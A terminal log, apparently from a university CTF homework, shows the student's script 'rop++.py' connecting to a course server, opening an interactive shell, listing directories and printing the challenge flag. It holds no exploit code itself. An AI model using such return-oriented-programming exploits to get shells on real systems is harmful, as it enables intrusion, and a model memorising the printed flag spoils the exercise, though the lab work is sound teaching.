 y-2022/homework/Homework-06/Labs&Homeworks/rop++/share main* ❯ python3 rop++.py
[+] Opening connection to edu-ctf.zoolab.org on port 10003: Done
[*] Switching to interactive mode
$ /bin/sh
$ ls -al
total 60
drwxr-xr-x    1 root root 4096 Nov 11 00:11 .
drwxr-xr-x    1 root root 4096 Nov 11 00:11 ..
-rwxr-xr-x    1 root root    0 Nov 11 00:11 .dockerenv
lrwxrwxrwx    1 root root    7 Aug 15 11:50 bin -> usr/bin
drwxr-xr-x    2 root root 4096 Apr 18  2022 boot
drwxr-xr-x    5 root root  340 Nov 11 00:11 dev
drwxr-xr-x    1 root root 4096 Nov 11 00:11 etc
drwxr-xr-x    1 root root 4096 Sep  7 07:04 home
lrwxrwxrwx    1 root root    7 Aug 15 11:50 lib -> usr/lib
lrwxrwxrwx    1 root root    9 Aug 15 11:50 lib32 -> usr/lib32
lrwxrwxrwx    1 root root    9 Aug 15 11:50 lib64 -> usr/lib64
lrwxrwxrwx    1 root root   10 Aug 15 11:50 libx32 -> usr/libx32
drwxr-xr-x    2 root root 4096 Aug 15 11:50 media
drwxr-xr-x    2 root root 4096 Aug 15 11:50 mnt
drwxr-xr-x    2 root root 4096 Aug 15 11:50 opt
dr-xr-xr-x 1727 root root    0 Nov 11 00:11 proc
drwx------    2 root root 4096 Aug 15 11:53 root
drwxr-xr-x    5 root root 4096 Aug 15 11:53 run
lrwxrwxrwx    1 root root    8 Aug 15 11:50 sbin -> usr/sbin
drwxr-xr-x    2 root root 4096 Aug 15 11:50 srv
dr-xr-xr-x   13 root root    0 Nov 11 00:11 sys
drwxrwxrwt    1 root root 4096 Nov 30 22:51 tmp
drwxr-xr-x    1 root root 4096 Aug 15 11:50 usr
drwxr-xr-x    1 root root 4096 Aug 15 11:53 var
$ cat /home/chal/flag
FLAG{chocolate_c378985d629e99a4e86213db0cd5e70d}
$